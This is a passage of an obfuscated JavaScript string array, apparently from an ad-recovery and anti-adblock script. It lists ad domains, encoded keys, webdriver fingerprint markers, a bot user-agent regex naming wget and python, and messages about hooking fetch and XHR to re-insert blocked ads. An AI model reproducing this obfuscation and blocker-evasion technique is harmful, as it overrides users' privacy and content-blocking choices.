attributionSrc','middle','findDeclarationValueFragments','advertiserId','https://html-load.cc','PluginArray','<\x27border-width\x27>','ad-placeholder','quantumdex.io','unit','$cdc_asdjflasutopfhvcZLmcf','autoRecovery','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','urlRegex','groups','addMapping','consumeNumber','XMLHttpRequest','loading','__selenium_unwrapped','Element_querySelector','/widgets.html','dXl5aw==','writeln','[jis78|jis83|jis90|jis04|simplified|traditional]','setProperty','appiersig.com','localeCompare','cos(\x20<calc-sum>\x20)','khz','/translator','HTMLLinkElement_rel','max(\x20<calc-sum>#\x20)','<empty\x20string>','<\x27margin-block-start\x27>','gpt-anymind','MSG_SYN_URG','ensureInit','focus','Vertical\x20line\x20is\x20expected','HTMLIFrameElement_srcdoc','translateZ(\x20<length>\x20)','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','Element_matches','styleSheets','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','encodeId','opacity','833488WnfIJg','mode','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','<geometry-box>#','units','Integer\x20is\x20expected','auto|<string>','<span\x20id=\x22banner-','<\x27column-width\x27>||<\x27column-count\x27>','httponly','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','none|<filter-function-list>|<-ms-filter-function-list>','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','acos(\x20<calc-sum>\x20)','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','powerad.ai','documentFocus','https://ad.yieldlab.net/yp','values','Identifier\x20is\x20expected\x20but\x20function\x20found','<counter-style-name>|symbols(\x20)','<\x27border-style\x27>','dvb','__lastWatirPrompt','svi','onerror','setTimeout','()\x20=>\x20version','Element_setAttributeNS','<color>\x20<color-stop-length>?','Failed\x20to\x20detect\x20bot:','https://securepubads.g.doubleclick.net/gampad/ads','now','auto|normal|none','as_version','campaignId','Window_fetch','Y29rcQ==','Combinator\x20is\x20expected','protectedHeader','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','Identifier\x20\x22','<\x27padding-left\x27>','permission','constructor','Blocked\x20interstial\x20slot\x20define:','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','space-between|space-around|space-evenly|stretch','<image>','reportToSentry','width|height|block|inline|self-block|self-inline','https://cdn.privacy-mgmt.com','<\x27border-bottom-right-radius\x27>','matcher','errorTrace\x20signal\x20unexpected\x20behaviour','start','vendor','(function(){','normal|[<string>\x20<number>]#','Brian\x20Paul','plugins','basename','domAutomationController','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','<image>|<color>','.workers.dev','[<line-names>?\x20<track-size>]+\x20<line-names>?','mustIncludeStrings','__proto__','creativecdn.com','30tAOJaY','_names','emit','Property','ex.ingage.tech','<body','__gads=ID=','tokenIndex','adnami.io','HTMLVideoElement','head','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','parentElement','<ident>','getConfig','https://content-loader.com','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','cdn.iubenda.com','<\x27inset-inline\x27>','mimeTypes','EventTarget','arguments','<font-stretch-absolute>','isMainFrame','supplierId','slot_element_id','adWrapper','HTMLLinkElement_as','History_replaceState','<\x27margin-top\x27>','webGL','adDiv','gcprivacy.com','prelude','SIMID:','HTMLElement_title','jkl','<\x27max-height\x27>','startLine','blur(\x20<length>\x20)','as_test','Identifier\x20is\x20expected','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','whale','Plus\x20sign','https://report.ad-shield.cc/','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','gpt-adpushup','sendXHR','/\x5cr\x5cn/g','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','getDomId','option\x20expires\x20is\x20invalid','capture','createContextualFragment','normal|reverse|inherit','At-rule\x20`@','<angle>|<percentage>','Document_referrer','turn','request_id','Unknown\x20node\x20type:','clientWidth','error','comma','Terminate\x20-\x20IVT\x20blocked','__driver_evaluate','blockIVT','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','consents','<repeat-style>#','Terminate\x20-\x20not\x20apply','substr','usedJSHeapSize','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','supports','<number-percentage>{1,4}\x20fill?','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','none|left|right|both|inline-start|inline-end','isVisibleNode','esp.rtbhouse.com','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','dotted|solid|space|<string>','Brackets','match','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','XMLHttpRequest_send','renderer','data-ad-width','String\x20or\x20url()\x20is\x20expected','googletagmanager.com','fetch','classList','[first|last]?\x20baseline','XMLHttpRequest_responseText','atmedia.hu','allowRunInIframe','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','$cdc_asdjflasutopfhvcZLmcfl_','webkit','newcastleworld.com','N3k6eDIxOF1VI05DfW5XYU1Te0w=','script_onerror','PseudoElementSelector','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','getAtrule','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','adwallpaper','replaceState','static-cdn.spot.im','Identifier,\x20string\x20or\x20comma\x20is\x20expected','/pagead/drt/ui','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','<namespace-prefix>?\x20[<string>|<url>]','start|end|left|right|center|justify|match-parent','<number>','mediaType','Unknown\x20feature\x20','read-only|read-write|write-only','Value','botd','adnxs.com','AtrulePrelude','\x20used\x20broken\x20syntax\x20definition\x20','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','text_ad','attributionsrc=','Raw','<counter-style-name>','adlib','https://s.teag.ad-shield.io/2/857374/analytics.js','XXX','_sourceRoot','34243oTmqzv','Intl','innerText','DOMParser','shouldHookDomContentLoadedLateListeners','cqmax','\x27.\x27\x20<ident-token>','<font-weight-absolute>|bolder|lighter','isFirefox','as-extra','yieldlove-ad-serving.net','uidapi.com','[AdShield\x20API]\x20All\x20cmds\x20executed,\x20ready\x20for\x20new\x20cmds','exp(\x20<calc-sum>\x20)','auto|smooth','inventory_id','Field\x20`','getTime','dvi','ddg/','node','<page-selector-list>','setIsTcfNeeded','/cou/iframe','getEvents','<color>','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','HTMLLinkElement','UnicodeRange','clearTimeout','Terminate\x20-\x20memory\x20limit\x20threshold','/report','cultureg','ads.nicovideo.jp','adshield','<keyframe-block>+','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','[auto|<length-percentage>]{1,2}','navigator.mimeTypes\x20is\x20undefined','auto|from-font|[under||[left|right]]','combo','dogdrip.net','<visual-box>||<length\x20[0,∞]>','addType_','<\x27border-top-color\x27>{1,2}','parseCustomProperty','auto|start|end|center|baseline|stretch','closest-side|closest-corner|farthest-side|farthest-corner|sides','gptFetch','OWptYW53eXF4MHM1NHp1dG82aA==','fromCharCode',']-token','replaceChild','<counter()>|<counters()>','json','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','permissions','svw','getUserIds','HTMLIFrameElement','adshield-loaded','[<counter-name>\x20<integer>?]+|none','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','osano.com','<\x27top\x27>{1,2}','Bad\x20syntax','notebookcheck.com','/analytics?host=','push','invalid\x20protect-id\x20prefix:\x20','media.net','browserKind','[<layer-name>#|<layer-name>?]','auto|after','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','https://consent.halifaxcourier.co.uk','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','data','__gpp','/recaptcha/api2/aframe','colon-token','reserved2Output','https://cmp.autobild.de','bidder','ReadableStream','<angle-percentage>','auto|<integer>{1,3}','sent','setAttributeNS','admiral','marker-mid','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','initMain','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','tokenEnd','<\x27padding-left\x27>{1,2}','selectorText','auto|text|none|contain|all','adthrive-','blocking_acceptable_ads','unset','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','rem','properties','msie','shouldRecover\x20evaluation\x20error:','useractioncomplete','alphaStr','then','[full-width|proportional-width]','servenobid.com','create','qrscanner.net','\x0a--','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','HTMLElement_innerText','startOffset','.setPAAPIConfigForGPT','getAdUnitPath','Identifier','getName','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','cooktoria.com','webdriverio','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','navigator.permissions\x20is\x20undefined','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','<html','layer(\x20<layer-name>\x20)','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','_ignoreInvalidMapping','limit','[object\x20Intl]','bot','_array','<ident-token>|<function-token>\x20<any-value>?\x20)','JSON','1764KyQGvT','publisherId','leader(\x20<leader-type>\x20)','ids','Element_closest','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','memoryLimitThreshold','single|multiple','browserLanguage','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','ident-token','DocumentFragment_getElementById','onorientationchange','Declaration','contains','none|capitalize|uppercase|lowercase|full-width|full-size-kana','none|<filter-function-list>','content|<\x27width\x27>','Array','go.affec.tv','d15kdpgjg3unno.cloudfront.net','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','<url>|none','fuse','tokenize','<html><head></head><body></body></html>','immediate',';\x20SameSite=Strict','onmessage','.get','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','Invalid\x20URL:\x20','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','requestBids','Multiplier','[<age>?\x20<gender>\x20<integer>?]','url','<-ms-filter-function>+','<declaration-value>','Number\x20sign\x20is\x20expected','<number-one-or-greater>','configIndex','adform.net','airtory.com','redirect.frontend.weborama.fr','https://fastlane.rubiconproject.com/a/api/fastlane.json','Document_write','rhino','options','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','eventName','seedtag.com','memory','gpt_slot_rendered_time','keys','gpt-adingo','HTMLIFrameElement_src','class','DocumentFragment_querySelector','eof','auto|loose|normal|strict|anywhere','adx.digitalmatter.services','\x22\x20is\x20expected','fromCodePoint','splice','normal|[<number>\x20<integer>?]','Element_className','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','set-cookie','reserved1','none|blink','uBlock\x20Origin','path','toUTCString','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','adma','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','xg4ken.com','DocumentFragment','<bg-clip>#','googlesyndication\x5c.com','bydata.com','separate|collapse|auto','isVisibleContent','documentElementKeys','notificationPermissions\x20signal\x20unexpected\x20behaviour','fetch:\x20','slice|clone','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','microad.net','ops','resolve','stats.wp.com','INVENTORY_FRAME','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','data-stndz-hidden','nextUntil','myhomebook.de','ay.delivery','Window_requestIdleCallback','compact','HyphenMinus\x20is\x20expected','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','s2s.t13.io','Bad\x20value\x20for\x20`','addProperty_','replace','normal|bold|<number\x20[1,1000]>','layer(','optable.co','MSG_ACK','insertData','refinery89.com','encodedBodySize','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','<blend-mode>|plus-lighter','coachjs','declaration','setHTMLUnsafe','block|inline|run-in','https://consent.northernirelandworld.com','display','<mask-reference>#','getRandomValues','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','get\x20','offsetAndType','toggle','adm','rlcdn.com','sourceMap','fetchParams','otSDKStub','target','boredpanda.com','\x20is\x20blocked.','walk','js-tag.zemanta.com','isEmpty','IFrame','PerformanceResourceTiming_transferSize','[normal|small-caps]','svmax','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','MediaQueryList','this.href=\x27https://paid.outbrain.com/network/redir','travle.earth','cancelIdleCallback','attributionSrc','Notification','List<','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','balance','Reflect','list','randomUUID','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)',';\x20Max-Age=','as-click-message-handler-added','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','_WEBDRIVER_ELEM_CACHE','noopStr','Node_textContent','isSleipnir','[restore-rejections]\x20handleQueued\x20fetch','Zm1qeA==','ittpx-asia.eskimi.com','setRequestHeader','<\x27border-bottom-left-radius\x27>','src','j7p.jp','canvas','set','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','scribd.com','hadron.ad.gt','<line-style>','grad','allowInterstitial','decodeURIComponent','`\x20node\x20type\x20definition','quizlet.com','https://ad-delivery.net/px.gif?ch=2','larger|smaller','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','toStringTag','script-src-elem','_file','mimeTypesConsistent','Function_toString','__sa_','linear|radial','__webdriver_unwrapped','pubstack','[data-id^=\x22div-gpt-ad\x22]','webkitMediaStream','/dbm/ad','jump-start|jump-end|jump-none|jump-both|start|end','no\x20purpose\x201\x20consent','normal|sub|super','eatDelim','normal|always','ad-score.com','from-image|<angle>|[<angle>?\x20flip]','getConsentMetadata','el.quizlet.com','()\x20{\x20[native\x20code]\x20}','hotjar.com','data-meta','cqh','rightComparison','cesoirtv.com','setTargetingForGPTAsync','rfihub.com','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','`\x20structure\x20definition','eWJmcQ==','<length>','Selector\x20is\x20expected','none|<string>+','https://','opr','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','enabled','[restore-rejections]\x20restoreDeferredRejections__adblock','isSafari','\x22\x20is\x20not\x20in\x20the\x20set.','})()','adscale.de','getLocationFromList','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','initInventoryFrame','getType','visualViewport','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','<length-percentage>{1,2}','auto|[over|under]&&[right|left]?','__as_rej','auto|bar|block|underscore','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','<line-width>','errorTrace','<media-in-parens>\x20[or\x20<media-in-parens>]+','adingo','getReader','<absolute-size>|<relative-size>|<length-percentage>','c3ZtbQ==','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','_grecaptcha_ready','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','onclick','auto|<anchor-name>','invert(\x20<number-percentage>\x20)','edgios','getAttribute','\x20node\x20type','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','<easing-function>#','yandex.com','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','getPrototypeOf','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','opt/','consumeUntilBalanceEnd','isVisibleElement','cachedAt','tcString','parse','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','HTMLLinkElement_href','CanvasCaptureMediaStream','richaudience.com','<an-plus-b>|even|odd','<blend-mode>#','__as_new_xhr_data','undertone.com','hooked_page','<font-stretch-absolute>{1,2}','getBidResponses','\x0a\x20\x20','abgroup','wechat','elem','kind','jg7y.quizlet.com','googleads.g.doubleclick.net','print','Missed\x20`structure`\x20field\x20in\x20`','DONE','ADS_FRAME','as_inventory_frame_listener_adder','matchType','[restore-rejections]\x20restoreDeferredRejections__nonadblock','CSSMozDocumentRule','option\x20sameSite\x20is\x20invalid','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','<custom-property-name>','<\x27margin-left\x27>','text','filter,\x20pointer-events','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','dpcm','recovery_adm_click_ar','ad.doorigo.co.kr','bidswitch.net','snigel-','dimension-token','navigator.plugins\x20is\x20undefined','SyntaxReferenceError','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','property','index','auto|<time>','crwdcntrl.net','auto|none|preserve-parent-color','additionalHeaders','DocumentFragment_querySelectorAll','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','conative.network','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','Comment','Apple','label','checkAtruleDescriptorName','!self','pbxai.com','que','cmVzZXJ2ZWQx','srcset','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','calc(','miter|round|bevel','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?',',\x20width:\x20','Unexpected\x20input','CSSPrimitiveValue','HTMLSourceElement_srcset','<paint>','[AdShield\x20API]\x20cmd\x20execution\x20error:','<color-stop-length>|<color-stop-angle>','geoedge.be','scaleX(\x20[<number>|<percentage>]\x20)','generatedColumn','[<length>|<percentage>|auto]{1,4}','HTMLElement_dataset','<hex-color>|<absolute-color-function>|<named-color>|transparent','</div>','scanNumber','HTMLStyleElement_insertBefore','clientHeight','flashtalking.com','monitoring','tb|rl|bt|lr','<div\x20class=\x22CAN_content\x22>','[Bot]\x20bot\x20detected,\x20botKind=','\x22googMsgType\x22','[block|inline|x|y]#','checkStructure','PTZhMEc+UE9vMzdudj94JjFgXTJ0','tel:','[left|right]||[top|bottom]','Exception\x20occurred\x20in\x20hooked\x20function\x20','.start','normal|<length>','none|manual|auto','replaceScriptElementAsync','top|bottom|block-start|block-end|inline-start|inline-end','responseXML','contentDocument','before','attributeValueKeys','childNodes','innerWidth','notificationPermissions','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','<integer>|<length>','onetrust.com','<time>|none|x-weak|weak|medium|strong|x-strong','[id^=\x22dfp-ad-\x22]','HTMLAnchorElement_attributionSrc','normal|break-word|anywhere','smilewanted.com','selector(\x20<complex-selector>\x20)','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','<length>{1,2}','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','adsdk.microsoft.com','wrap|none','<\x27flex-basis\x27>','base','splitCookiesString','httpOnly','IdSelector','loaded','columns','HTMLAnchorElement_target','isArray','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','row|row-reverse|column|column-reverse','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','lvw','exec','data-freestar-ad','WebKitMediaKeys','auto|<length-percentage>','sync.search.spotxchange.com','startsWith','ownerNode','tcloaded','http://localhost','http:','leaderboard','bad-url-token','[diagonal-fractions|stacked-fractions]','<complex-real-selector-list>','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','1.9.1','https://googleads.g.doubleclick.net','auto|none|scrollbar|-ms-autohiding-scrollbar','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','process','blocked_filters','<header','tpc.googlesyndication.com','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','toLog','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','/detect/script-block/script-blocked-checker','connatix.com','<combinator>?\x20<complex-selector>','<compositing-operator>#','<length-percentage>|<flex>|min-content|max-content|auto','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','https://static.dable.io/dist/plugin.min.js','none|[weight||style||small-caps||position]','cs.lkqd.net','?as-revalidator=','bnh6bg==','lvb','webkitPersistentStorage','Element','afterend','startColumn','gigacalculator.com','CAN_content','thread-','check','ad_','https://ssb-global.smartadserver.com/api/bid','sports-illustrated','Function\x20name\x20must\x20be\x20`url`','getContext','contentWindow','ins','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','navigator.productSub\x20is\x20undefined','googletag','https://07c225f3.online','aniview.com','idx','kumo.network-n.com','<bg-position>#','scanSpaces','advertisement__label','//#\x20sourceURL=rtb_adm.js','window.parent.parent.apstag.runtime.callCqWrapper','`,\x20expected\x20`','_sources','async','window.top._df.t','min','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','admz','Object','8573741755808484570000',';\x20Expires=','sp.','data-','thatgossip.com','consumeFunctionName','adkernel.com','pubads','sn-','reserved2Input','plainchicken.com','terms','\x20|\x20','<script>','adv-space','/bq/','\x22\x20as-key=\x22','none|both|horizontal|vertical|block|inline','unrulymedia.com','idFilter','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','Event_stopPropagation','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','svh','Element_getAttribute','fXFCPHpgUFpbWUg6MHNqdmFPcA==','XMLHttpRequest_responseType','height','svmin','positions','gpt_slot_found','Type','spawn','Module','window.parent.document.domain;','gstatic.com','shouldUseOrigin','<\x27max-block-size\x27>','__webdriver_evaluate','insertList','normal|italic|oblique\x20<angle>?','addAtrule_','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','none|element|auto','pghub.io','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','HTMLFormElement_target','_as_prehooked_functions','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','Token','charAt','<\x27right\x27>','ar-v1','imprnt-cnt','RENDERER','requestAnimationFrame','not-','none|circle|disc|square','cookieless-data.com','Name\x20is\x20expected','main_richload','noktacom.rtb.monetixads.com','outerHTML','gzip','<family-name>#','default','append','enc_prev_ius','defaultPrevented','out_of_page','issue','/npm-monitoring','pagead/js/dv3.js','unshift','meta','<masking-mode>#','<number\x20[1,∞]>','sqrt(\x20<calc-sum>\x20)','isTargetUrl','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','_mappings','https://ghb.adtelligent.com/v2/auction/','Response','[proportional-nums|tabular-nums]','light|dark|<integer\x20[0,∞]>','tagNameFilter','yandex.ru','[none|<dashed-ident>]#','Worker','__replaced','stopImmediatePropagation','simpli.fi','`\x20in\x20`','defaultView','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','checkAtrulePrelude','aborted','whatcardev.haymarket.com','/asn','adtelligent.com','PerformanceEntry_name','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','responseType','Expect\x20a\x20keyword','33across.com','toJSON','div\x20{}','none|zoom','is_admiral_adwall_rendered','visible|hidden|clip|scroll|auto','comment-token','timesofindia.indiatimes.com','getWriter','-apple-system|BlinkMacSystemFont','<\x27inset-inline-end\x27>','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','false|true','polarbyte.com','Window_setTimeout','/prebid.js','status','getSlotId','data-ignore','input','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20requ